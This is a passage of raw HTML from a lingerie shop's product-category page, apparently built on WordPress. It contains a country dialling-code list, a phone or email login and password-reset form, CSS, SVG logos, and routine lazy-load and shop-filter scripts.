data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1102021866" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1102021866"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="8ff2afe0c15ce1579dfebbfb117b0d9b"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/product-category/panty/minicoverage/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="9460985abf" /><input type="hidden" name="_wp_http_referer" value="/product-category/panty/minicoverage/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="24b69aaca3ae89539ea7cad382b4ae3a"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/product-category/panty/minicoverage/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="9460985abf" /><input type="hidden" name="_wp_http_referer" value="/product-category/panty/minicoverage/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
